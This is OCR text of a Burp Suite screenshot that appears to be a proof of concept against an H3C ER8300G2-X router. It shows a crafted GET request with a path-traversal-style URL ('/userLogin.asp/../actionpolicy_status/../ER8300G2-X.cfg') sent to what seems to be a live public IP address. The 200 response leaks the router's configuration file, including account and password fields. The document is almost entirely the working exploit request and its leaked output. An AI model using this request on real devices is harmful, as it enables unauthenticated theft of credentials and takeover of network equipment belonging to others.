 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.4.5 - Temporary Project - licensed to surfer...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://125.118.69.109 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/userLogin.asp/../actionpolicy_status/../ER8300
G2-X.cfg HTTP/1.1
2 Host: 125.118.69.109
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://125.118.69.109/userLogin.asp
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
,fr-FR;q=0.5,fr;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Tue Mar 26 10:57:04 2024
3 Server: H3C-Miniware-Webs
4 Last-modified: Tue Mar 26 10:57:04 2024
5 Content-length: 176315
6 Content-type:
application/x-unknown;charset=GB2312
7
8 1fe ee163b8fe
9 ER8300G2-X/ERHMG2V100D026
10 $sys
11 @base
12 #
13 if-type=root
14 ifname=root
15 name=H3C
16 passwd=
17 #
18 auxidletimeout=300
19 auxauthmode=password
20 #1
21 vtyname=
22 vtypasswd=Yj
? Search... 0 matches
INSPECTOR
Done 176,510 bytes | 151 millis